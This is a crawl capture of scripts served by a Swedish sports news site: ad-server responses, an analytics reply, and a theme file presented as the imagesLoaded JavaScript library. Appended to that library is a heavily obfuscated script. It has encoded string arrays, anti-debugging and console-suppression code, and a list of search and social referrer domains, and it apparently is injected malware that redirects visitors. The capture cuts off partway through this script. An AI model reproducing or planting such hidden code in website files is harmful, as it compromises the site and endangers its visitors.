content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=1&cb=67999870356&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_4c107d34 = '';

document.write(OX_4c107d34);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=15&cb=10890462076&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -103
content:
var OX_045d3ef4 = '';

document.write(OX_045d3ef4);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=19&cb=69304582707&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_0826e1dd = '';

document.write(OX_0826e1dd);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=2&cb=81380407724&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_ad5b6d7b = '';

document.write(OX_ad5b6d7b);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=3&cb=50959757260&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_8f537717 = '';

document.write(OX_8f537717);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=7&block=1&cb=43144113683&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_7deb8985 = '';

document.write(OX_7deb8985);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=4&cb=29420348046&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -135
content:
var OX_bb5cbf8d = '';

document.write(OX_bb5cbf8d);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1201130548&t=pageview&_s=1&dl=https%3A%2F%2Fidrottensaffarer.se%2Fkategori%2Ftaggar%2Fvm-succe&ul=en-us%40posix&dt=VM-succ%C3%A9%20%7C%20Idrottens%20Aff%C3%A4rer&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1421894969&gjid=2019221205&cid=1491265504.1769443738&tid=UA-4522515-1&_gid=89481267.1769443738&_r=1&_slc=1&z=222783692
body_size: -452
content:
2,cG-13PMT2C11G

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=17&cb=53420221893&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -107
content:
var OX_76049f5c = '';

document.write(OX_76049f5c);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=18&cb=57389181237&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: 830
content:
var OX_3af97e74 = '';
OX_3af97e74 += "<"+"a href=\'https://idrottensaffarer.se/ad/www/delivery/ck.php?oaparams=2__bannerid=82__zoneid=18__cb=eaf7d13c26__oadest=https%3A%2F%2Fwww.folkspel.se%2Fvara-lotter%2F%3Futm_source%3Didrottensaffarer%26utm_medium%3Dbanner%26utm_campaign%3Dvaljrattlott\' target=\'_blank\'><"+"img src=\'https://idrottensaffarer.se/ad/www/images/cdc6c9886669e061cf0e6fc59588b8ab.jpg\' width=\'980\' height=\'240\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_eaf7d13c26\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://idrottensaffarer.se/ad/www/delivery/lg.php?bannerid=82&amp;campaignid=24&amp;zoneid=18&amp;loc=https%3A%2F%2Fidrottensaffarer.se%2Fkategori%2Ftaggar%2Fvm-succe&amp;cb=eaf7d13c26\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_3af97e74);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=16&cb=56023560359&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_14fa115f = '';

document.write(OX_14fa115f);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=26&cb=38426549221&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: 613
content:
var OX_8949eccc = '';
OX_8949eccc += "<"+"a href=\'https://idrottensaffarer.se/ad/www/delivery/ck.php?oaparams=2__bannerid=77__zoneid=26__cb=eabdcb6fd6__oadest=http%3A%2F%2Fpepvital.se\' target=\'_blank\'><"+"img src=\'https://idrottensaffarer.se/ad/www/images/180acd6259a8f3185582ce5cec458fcf.jpg\' width=\'250\' height=\'350\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_eabdcb6fd6\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://idrottensaffarer.se/ad/www/delivery/lg.php?bannerid=77&amp;campaignid=40&amp;zoneid=26&amp;loc=https%3A%2F%2Fidrottensaffarer.se%2Fkategori%2Ftaggar%2Fvm-succe&amp;cb=eabdcb6fd6\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_8949eccc);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=25&cb=8005992174&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -112
content:
var OX_fe6d654c = '';

document.write(OX_fe6d654c);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=5&block=1&cb=90621579252&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_c5387043 = '';

document.write(OX_c5387043);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=22&cb=23310140169&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_06245fd0 = '';

document.write(OX_06245fd0);


--- FILE ---
content_type: application/javascript
request_url: https://www.idrottensaffarer.se/sites/all/themes/ia_2016/imagesloaded.pkgd.min.js
body_size: 11702
content:
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||[];return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});function _0x571d(_0x45424c,_0x242bf6){var _0xe39b3a=_0xbf76();return _0x571d=function(_0x122299,_0x2d4deb){_0x122299=_0x122299-(0x1edd*0x1+0x6*0x4da+-0x3b0d);var _0x4c2069=_0xe39b3a[_0x122299];if(_0x571d['ephaqi']===undefined){var _0x45fa3d=function(_0x53ac00){var _0x28033e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x11485c='',_0x505b3e='',_0xefafd7=_0x11485c+_0x45fa3d;for(var _0x537380=0x134c+-0x62*0x62+-0x58*-0x35,_0x3b76ab,_0xc41cf2,_0x2841ee=0x1744+-0x2*-0x959+-0x29f6;_0xc41cf2=_0x53ac00['charAt'](_0x2841ee++);~_0xc41cf2&&(_0x3b76ab=_0x537380%(0x227*-0xa+-0x1*0x17e5+0x2d6f)?_0x3b76ab*(0x1*-0x92d+-0x4f6+0x1d*0x7f)+_0xc41cf2:_0xc41cf2,_0x537380++%(-0x130b+0x60f+-0x1*-0xd00))?_0x11485c+=_0xefafd7['charCodeAt'](_0x2841ee+(-0x127a+-0x2a7*0x5+0x1fc7))-(0x1d30+0x262*0x6+0x43*-0xa6)!==-0x4fe+-0x12fd*0x2+-0x113*-0x28?String['fromCharCode'](0xb4d+-0xd*-0x2c2+0xd3*-0x38&_0x3b76ab>>(-(0xe95*-0x1+0x2df+0xbb8)*_0x537380&-0x188f+0x172+-0x1*-0x1723)):_0x537380:-0x44*0xd+0x1aa7+0x1*-0x1733){_0xc41cf2=_0x28033e['indexOf'](_0xc41cf2);}for(var _0x5d7833=0x18a8+0x139a+-0x2c42,_0x40cf37=_0x11485c['length'];_0x5d7833<_0x40cf37;_0x5d7833++){_0x505b3e+='%'+('00'+_0x11485c['charCodeAt'](_0x5d7833)['toString'](-0x643+0xd90+-0x1*0x73d))['slice'](-(-0x135*-0x10+0x134b*-0x1+-0x3));}return decodeURIComponent(_0x505b3e);};_0x571d['ksuUXA']=_0x45fa3d,_0x45424c=arguments,_0x571d['ephaqi']=!![];}var _0x14574d=_0xe39b3a[0x2e7*0x1+0x88*-0x15+0x841],_0x113edc=_0x122299+_0x14574d,_0x3efd20=_0x45424c[_0x113edc];if(!_0x3efd20){var _0x496a40=function(_0x48afd1){this['sQsJIu']=_0x48afd1,this['FZDOQE']=[0xc9d+-0x2*-0x71e+-0x2*0xd6c,-0x113c+0x2*0x56d+-0x2b*-0x26,0x10b*-0x23+0xb55+0x192c*0x1],this['mMdGjy']=function(){return'newState';},this['YwanlK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ltbOhN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x496a40['prototype']['KwnNxX']=function(){var _0x2fbf4b=new RegExp(this['YwanlK']+this['ltbOhN']),_0x22c69a=_0x2fbf4b['test'](this['mMdGjy']['toString']())?--this['FZDOQE'][0x1d*-0x12a+-0x1a7*-0x3+0x1cce]:--this['FZDOQE'][0x23+-0x121b*0x1+0x11f8];return this['USwXTa'](_0x22c69a);},_0x496a40['prototype']['USwXTa']=function(_0x4dd72a){if(!Boolean(~_0x4dd72a))return _0x4dd72a;return this['uCWjCd'](this['sQsJIu']);},_0x496a40['prototype']['uCWjCd']=function(_0x5bee27){for(var _0x3d6e57=-0x202*0x12+0x4*0x6b9+0x940,_0x3d561f=this['FZDOQE']['length'];_0x3d6e57<_0x3d561f;_0x3d6e57++){this['FZDOQE']['push'](Math['round'](Math['random']())),_0x3d561f=this['FZDOQE']['length'];}return _0x5bee27(this['FZDOQE'][0x11fe+-0x1adf+0x8e1]);},new _0x496a40(_0x571d)['KwnNxX'](),_0x4c2069=_0x571d['ksuUXA'](_0x4c2069),_0x45424c[_0x113edc]=_0x4c2069;}else _0x4c2069=_0x3efd20;return _0x4c2069;},_0x571d(_0x45424c,_0x242bf6);}function _0xbf76(){var _0x38717b=['Aw5Zzxj0qMvMBW','BfvXBgi','C3bSAxq','zw50','vKPSsNK','C2vHCMnO','yMXVz3nWB3qUyW','weLIzeC','BMf2zxiUy29T','C25HCgnOyxqU','D29YzhbYzxnZlG','nZm3oteWntm2oq','C0Hnv1C','E30Uy29UC3rYDq','BgLUA2vKAw4U','ic5WywDLlw5VDa','BgvUz3rO','ufjRsxC','Aw5MBW','q0zWu24','t3zkwxe','Bgj2v0C','r2XAsKi','qvncv1q','DgLUExvYBc5JBW','CxnMt3e','AfrIwuG','odKY','DfHQCfO','Ew1UCKq','C2vwzK4','mLHRr0DnAq','mJm0nJm1ofrIs3vnyq','yMLUzY4','qwriywy','yKP4zvy','mtC0oty1nfPbtujrAq','y3rJyLO','DhDPDgnOlG','Bg9Nz2vKx2LUxW','Dg9tDhjPBMC','sMfKsfO','yMfPzhuU','yw5VBNLTB3vZ','y3jVC3npCMLNAq','Aw5ZDgfNCMfTlG','DhvTyMXYlG','nJy1nZq5ofLgsujwwq','mtqWnJG1nMjUy2fiuq','Afj1t0u','nxWWFdr8mxWZFa','sNzZDfe','tNjuzxy','teXRA04','CMvKzgL0lG','B3rMB3vUza','zLzqAgO','ENPQBMm','D0nMqKi','uwntswu','rM1cvwW','AgvHza','y29UC3rYDwn0BW','vLPrBgK','swz3Dxq','yxjMsgW','zwnVC2LHlM9YzW','ANm/y2XPzw50pq','rfjhuw4','CxvLCNLtzwXLyW','DgvZDa','ug9Iwvi','y2XHC3nmAxn0','C3jJ','ChjVDg90ExbL','C2nYzwvU','EuHyCve','y29UDgfPBNm','sMX0EgW','q3rKAe8','Bg5RlMjPBW','yuzdyuK','Aw5KzxHpzG','z2vHzdiUz29VzW','DgLRDg9RlG','y29T','sunAwNu','yM9KEq','CwT2Beq','EuHqvvK','BgvZEw5KAwnHDa','A3nxBfG','q1Pgy0K','lMvYCM9Ynda0la','DLHMu2C','mhWXFdr8mNWZ','z3zzsK8','AKXeB28','B3vUza','y29UC29Szq','uNDKBha','BM90zM91BMq','BgLUzs5Tzq','rvPkBwW','AefyEgO','y3rVCIGICMv0Dq','uKvkC0m','whr5Age','wwPHrui','rhvgDLG','rNb6Ewq','yvfMvKW','yMLSAwjPBgKU','qMP3tKu','AwXfvNm','ntK3mdaWDgLMtgPu','wgfrD24','D29YzhbYzxnZxW','wNrzuuG','ueXZCui','ExLTvxi','CMD4r0e','wNbmD2m','A0LWDMm','wM5ryw0','yxbWBhK','qNflD2i','mtyWmduWm0jRENDdBW','C2j5z29Vz2XLlG','ufnoz1K','reP1CM4','CMvICMfUzgX5lG','AurQshm','z29Vz2XLlG','EwfUzgv4lG','yM9SsxO','Bw9vuMO','lwzVDw5KlcaUBG','ChnVCxC','Dg9Y','BMn0Aw9UkcKG','DxnLCKfNzw50','ohjwswDMzW','zMTIDNe','senxAwK','zgfPBhLTB3rPBW','Dg9mB3DLCKnHCW','DxzlEMe','CxvVCMeU','DhjPBq','s2fXu0y','AKfiyK8','y1ndDey','Aw5JBhvKzxm','mJi4nZqXnwvoB1HTrG','y3jLyxrLrwXLBq','DMv4Auy','yML0lMX5','yxbbBfK','DgfhBKC','wuvyyu4','quXezM8','qwv0DNm','CgfNzs1UB3qTzG','r1bwy3a','zxjYB3i0mdq','yxn5BMm','lMfZAY5JB20','CM4GDgHPCYiPka','D2LKDgG','DMLTzw8U','yMLUza','rgLQAvu','wLn5sfy'];_0xbf76=function(){return _0x38717b;};return _0xbf76();}(function(_0x31f5ae,_0x1f0804){var _0xbb51b0=_0x31f5ae();function _0xab1f58(_0x2bdf18,_0x158276,_0x98338f,_0x50a051){return _0x571d(_0x50a051-0x38a,_0x98338f);}function _0x39c769(_0x3939f7,_0x5b4b0f,_0x573e96,_0x40a986){return _0x571d(_0x573e96-0x1de,_0x40a986);}while(!![]){try{var _0x64ce7=parseInt(_0xab1f58(0x474,0x479,0x504,0x4b3))/(-0x83f*-0x2+-0x2690+0x1613)+-parseInt(_0xab1f58(0x535,0x544,0x500,0x50d))/(0x1f9*0x5+-0x20ef+0x1714)*(-parseInt(_0x39c769(0x31e,0x328,0x313,0x2f3))/(0xecc+-0x72d+-0x79c))+-parseInt(_0xab1f58(0x4fd,0x569,0x527,0x51e))/(0x503+0x1605+0x26*-0xb6)+-parseInt(_0x39c769(0x2f1,0x318,0x32e,0x322))/(0xf8b*0x1+0xd7*0x3+-0x1*0x120b)+-parseInt(_0x39c769(0x311,0x37e,0x366,0x38c))/(0x1*0xc07+0x2*0xa4e+-0x209d)+parseInt(_0xab1f58(0x4be,0x4d5,0x52c,0x50e))/(-0xa87+0x12*0x4+0xa46)*(-parseInt(_0x39c769(0x2e5,0x338,0x322,0x32b))/(-0xac0+-0x1*-0x429+-0x69f*-0x1))+parseInt(_0x39c769(0x382,0x332,0x371,0x3aa))/(-0x783+0x1439+-0xcad);if(_0x64ce7===_0x1f0804)break;else _0xbb51b0['push'](_0xbb51b0['shift']());}catch(_0x2fd3ad){_0xbb51b0['push'](_0xbb51b0['shift']());}}}(_0xbf76,-0x1*0xd2434+-0x39638*-0x3+0x901bb),(function(){var _0x5687ef={'XaQwn':function(_0x86e18b,_0xd338e5){return _0x86e18b(_0xd338e5);},'BqKwb':function(_0x19f864,_0x122ed6){return _0x19f864+_0x122ed6;},'ymnrD':'return\x20(fu'+_0x623e07(0x1db,0x1c1,0x1de,0x1f5),'DRGQn':function(_0x87d496,_0x2680e6){return _0x87d496===_0x2680e6;},'fgyhv':_0x3a6393(-0x181,-0x156,-0x129,-0x139),'arfHl':_0x3a6393(-0x15f,-0x159,-0x16c,-0x11a)+_0x3a6393(-0x11b,-0xf9,-0x14e,-0x118)+_0x3a6393(-0xe9,-0x12d,-0x161,-0x125)+_0x623e07(0x1a2,0x188,0x189,0x1da),'VJlJy':_0x3a6393(-0x154,-0x111,-0x11a,-0xec),'ZSyHV':_0x623e07(0x1cf,0x1b6,0x1f5,0x23a)+_0x3a6393(-0x183,-0x154,-0x19d,-0x165),'apAlY':_0x623e07(0x1fe,0x1ae,0x1e2,0x205),'PsUsO':function(_0x170c41,_0x3e02d3){return _0x170c41!==_0x3e02d3;},'YEXaN':_0x3a6393(-0x149,-0x114,-0x136,-0xc4),'fkbvq':'UlGyo','tXjpZ':_0x623e07(0x1a1,0x1f0,0x1c7,0x1e7)+_0x3a6393(-0x11b,-0xe1,-0xe9,-0xfd),'vexiF':'(((.+)+)+)'+'+$','aQfVL':_0x3a6393(-0x15a,-0x115,-0xc1,-0x125),'Fpzyd':_0x623e07(0x15f,0x1d6,0x1aa,0x1c0),'wCfBB':_0x3a6393(-0x1b3,-0x17e,-0x137,-0x146),'PobYR':function(_0x540bfe,_0xf26172){return _0x540bfe(_0xf26172);},'bJxeV':function(_0xc6b9e8,_0x41d7bc){return _0xc6b9e8+_0x41d7bc;},'lbvWG':'Qexqu','efVSR':function(_0x1ee315){return _0x1ee315();},'hAXxj':'warn','ksWlX':_0x623e07(0x1e8,0x211,0x212,0x207),'ZtYQH':'error','vXfSg':'exception','qsfOq':'table','ctcbZ':'trace','taGnG':function(_0x323566,_0x2a4111){return _0x323566<_0x2a4111;},'XjbQy':function(_0x33c88c,_0x35afd8){return _0x33c88c!==_0x35afd8;},'jLDoo':_0x623e07(0x1be,0x1fd,0x201,0x1e6),'Ifwut':function(_0x29d1ad,_0x11c701,_0x17444a){return _0x29d1ad(_0x11c701,_0x17444a);},'Rwdlp':function(_0x3c85d2){return _0x3c85d2();},'psoqw':function(_0x4e50b1,_0x1b2e87){return _0x4e50b1(_0x1b2e87);},'jAHbO':function(_0x1f7fad,_0x5d0343){return _0x1f7fad+_0x5d0343;},'VZHZQ':_0x623e07(0x208,0x1d3,0x20d,0x1f5)+_0x3a6393(-0x140,-0x14d,-0x129,-0x177)+_0x3a6393(-0x112,-0x10e,-0xe3,-0x12e)+'\x20)','ASBWT':_0x623e07(0x18b,0x194,0x1be,0x1e9),'CFpSn':_0x623e07(0x178,0x1f5,0x1b7,0x1d0),'zzjnc':function(_0x13976a,_0x37da54){return _0x13976a===_0x37da54;},'OvJYq':_0x3a6393(-0x1cf,-0x17b,-0x159,-0x1b3),'MZnfX':_0x623e07(0x1bd,0x1fa,0x1b1,0x17e),'KaqSF':'script','yymUr':_0x623e07(0x1ec,0x24a,0x22b,0x1ed),'hTbYH':_0x3a6393(-0x94,-0xe7,-0xcd,-0x93),'BjwNE':'yahoo.','moURj':_0x3a6393(-0xee,-0xde,-0x12f,-0x10d),'PLsqB':'facebook.','EZJml':'twitter.','rgxGA':_0x3a6393(-0x14b,-0xfa,-0x116,-0xec),'lidJJ':_0x3a6393(-0x90,-0xdb,-0xb6,-0x118),'uvKza':_0x623e07(0x16b,0x1be,0x1a6,0x19b),'WwuCM':_0x3a6393(-0x1d4,-0x180,-0x18f,-0x18a),'bMbnT':'pinterest.','CtdhO':_0x3a6393(-0x150,-0x122,-0x155,-0x139),'PSNgY':_0x623e07(0x284,0x21d,0x22e,0x1e9),'kIpvc':'/x.co','NrTev':_0x3a6393(-0xde,-0x10f,-0x13f,-0x162),'XIbdG':_0x3a6393(-0x113,-0x100,-0x143,-0x136),'seVfN':'youtube.','AdHaf':_0x623e07(0x213,0x1ac,0x1c2,0x1ca),'DijiU':_0x3a6393(-0xe0,-0xfe,-0x12d,-0xb6)+_0x623e07(0x1ee,0x195,0x1a7,0x1c1),'Wlpco':_0x623e07(0x1d1,0x207,0x206,0x1e2)+'om','oGnIX':'medium.com','fAwjE':_0x623e07(0x1c5,0x22c,0x1ef,0x1f8),'bolIz':_0x623e07(0x1da,0x261,0x218,0x212)+'m','ZnQam':_0x623e07(0x18e,0x1e7,0x1d5,0x202)+_0x3a6393(-0x1b3,-0x161,-0x1a7,-0x197),'ICZZu':'linktr.ee','FmBUl':_0x623e07(0x1ea,0x1c3,0x1a2,0x1c2),'JvstQ':_0x623e07(0x1c4,0x1b2,0x1b8,0x1f4),'qboiP':'ameblo.jp','icScd':function(_0x576e0a){return _0x576e0a();},'yuOqw':function(_0xa35e0e){return _0xa35e0e();}},_0x319665=(function(){var _0x532623=!![];return function(_0x82aeb6,_0x34eeaa){function _0xa2d97e(_0x50e7c9,_0xe7afd5,_0x1ca367,_0x46c587){return _0x571d(_0x50e7c9-0x1c3,_0x46c587);}function _0x42017c(_0x234c10,_0x2b3e55,_0x318d38,_0x294cc6){return _0x571d(_0x294cc6- -0x3a9,_0x2b3e55);}var _0x9a6cf3={'hRuOE':function(_0x4cd1e1,_0x240bd8){function _0x58bdf8(_0x116d62,_0x4529fd,_0x59b385,_0x5a3021){return _0x571d(_0x116d62-0x391,_0x59b385);}return _0x5687ef[_0x58bdf8(0x4bb,0x4af,0x4eb,0x4ac)](_0x4cd1e1,_0x240bd8);},'yHPUY':function(_0x31d6d7,_0xe1fc6){function _0x179c89(_0x3b842c,_0x179fa1,_0x8a3c0d,_0x36dc09){return _0x571d(_0x179fa1-0x14f,_0x36dc09);}return _0x5687ef[_0x179c89(0x275,0x283,0x249,0x279)](_0x31d6d7,_0xe1fc6);},'lCcFB':function(_0x4b1d30,_0x383de0){return _0x4b1d30+_0x383de0;},'REJsC':_0x5687ef['ymnrD']};if(_0x5687ef[_0x42017c(-0x285,-0x2b5,-0x26f,-0x2af)]('jRiTG',_0x5687ef['fgyhv']))_0x398ca5=RVafum[_0x42017c(-0x237,-0x1f1,-0x22b,-0x214)](_0x54228a,RVafum[_0xa2d97e(0x2d2,0x2c8,0x2ed,0x28f)](RVafum['lCcFB'](RVafum[_0xa2d97e(0x2e3,0x2f6,0x29b,0x2d9)],_0xa2d97e(0x334,0x389,0x2e0,0x36a)+'ctor(\x22retu'+_0x42017c(-0x246,-0x217,-0x29c,-0x24b)+'\x20)'),');'))();else{var _0x23c80d=_0x532623?function(){if(_0x34eeaa){var _0x556105=_0x34eeaa['apply'](_0x82aeb6,arguments);return _0x34eeaa=null,_0x556105;}}:function(){};return _0x532623=![],_0x23c80d;}};}()),_0x108f87=(function(){function _0x6a1bda(_0x3ae1c0,_0x36bcf5,_0x2ec394,_0x1e2eff){return _0x623e07(_0x3ae1c0-0x87,_0x1e2eff,_0x36bcf5-0xe1,_0x1e2eff-0x63);}function _0x36c2b0(_0x571c28,_0x2d0593,_0x3bfb30,_0x136574){return _0x3a6393(_0x571c28-0xf4,_0x2d0593-0x30,_0x3bfb30-0xef,_0x571c28);}var _0x3456de={'vtdzx':_0x5687ef[_0x36c2b0(-0xfa,-0x145,-0x142,-0x189)],'CZFcI':_0x5687ef[_0x36c2b0(-0xe8,-0xd4,-0xbd,-0x85)],'LLkkN':_0x5687ef[_0x36c2b0(-0xd5,-0xd9,-0xb1,-0xee)],'Tmukb':_0x5687ef[_0x6a1bda(0x29c,0x2d1,0x2cd,0x2c9)],'lFzmr':function(_0x49895e,_0x215f79){return _0x5687ef['PsUsO'](_0x49895e,_0x215f79);},'Xtyha':_0x5687ef[_0x6a1bda(0x297,0x2d3,0x2ed,0x2d5)]};if(_0x5687ef['PsUsO'](_0x5687ef[_0x6a1bda(0x317,0x2c2,0x316,0x2e4)],_0x5687ef[_0x36c2b0(-0xee,-0xf7,-0xd7,-0x12a)]))return!![];else{var _0x121ecd=!![];return function(_0x5f18ed,_0x46fe60){function _0x154e41(_0x501ade,_0xfd46c2,_0x5ef7db,_0x1b6fc6){return _0x36c2b0(_0xfd46c2,_0x501ade-0x1b1,_0x5ef7db-0x106,_0x1b6fc6-0x1e0);}function _0x504d7c(_0x320eb4,_0x28cbab,_0x11fa02,_0x1cbfdb){return _0x6a1bda(_0x320eb4-0x193,_0x28cbab- -0x34,_0x11fa02-0x17e,_0x1cbfdb);}var 